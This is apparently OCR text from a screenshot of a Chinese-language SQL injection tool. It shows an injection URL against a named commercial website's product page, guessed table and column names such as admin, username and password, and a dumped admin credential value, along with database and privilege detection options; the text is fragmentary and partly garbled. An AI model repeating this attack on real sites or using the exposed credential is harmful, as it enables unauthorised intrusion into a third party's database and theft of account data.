 注入连接 http://eewell.com/EnProductShow.asp?ID=343 检测
检测表段 检测字段 检测内容 (2/3)
admin
user
news
username
password
id
位数 内容
第1位 检测内容....
第2位 检测内容....
第3位 检测内容....
复制窗口
[username] : admin
[password] : 04a0bc3a1f0c342a
关闭
MSSQL专用表段检测
检测下一个 1 / 错误时停止
连接类型 数字 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
??????